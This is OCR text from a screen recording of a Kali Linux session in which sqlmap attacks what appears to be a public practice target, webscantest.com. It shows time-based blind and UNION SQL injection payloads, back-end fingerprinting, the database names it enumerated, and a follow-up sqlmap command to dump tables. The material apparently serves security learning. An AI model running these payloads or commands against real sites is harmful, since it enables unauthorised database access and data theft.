 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 23:31 1
root@jozzmozz: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=4 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=4 UNION ALL SELECT CONCAT(0x7178716a71,0x50546f6b73504c537347754b75414
3545441526555524741674161547752735848 6c6a7444584768,0x716a6a7671),NULL,NULL,NULL-- onP
A
---
[23:31:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[23:31:32] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] webscantest
[23:31:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.we
bscantest.com'
[*] shutting down at 23:31:33
root@jozzmozz:~# sqlmap -u www.webscantest.com/datastore/search_get_by_id.php?id=4 --r
andom-agent -D information_schema --tables
Grabando...
00:01:32
Right Ctrl
Type here to search
2.6
2:31 AM
11/21/2019